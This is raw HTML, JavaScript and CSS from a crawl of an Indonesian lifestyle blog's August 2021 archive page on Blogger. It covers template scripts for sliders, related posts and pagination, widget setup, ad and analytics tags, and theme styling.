			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
	var postperpage= 6;
	var numshowpage=3;
	var upPageWord ='Prev';
	var downPageWord ='Next';
	var urlactivepage=location.href;
	var home_page="/";
	</script>
<script type='text/javascript'>
	//<![CDATA[
	var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
	//]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>August 2021</title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY62rpHrbsZO5E-_I7m7y-7swHD2EQ:1769253297522';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2021/08/','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2021/08/', 'canonicalUrl': 'https://www.kiatkiatku.com/2021/08/', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'August 2021', 'pageTitle': 'Kiat-Kiatku | Lifestyle: August 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kiat-Kiatku | Lifestyle', 'description': '', 'url': 'https://www.kiatkiatku.com/2021/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 8, 'rangeMessage': 'Showing posts from August, 2021'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2021/08/
body_size: 55009
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2021/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.kiatkiatku.com/2021/08/' property='og:url'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:title'/>
<meta content='' property='og:description'/>
<title>
August 2021 - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='August 2021' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='August 2021' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
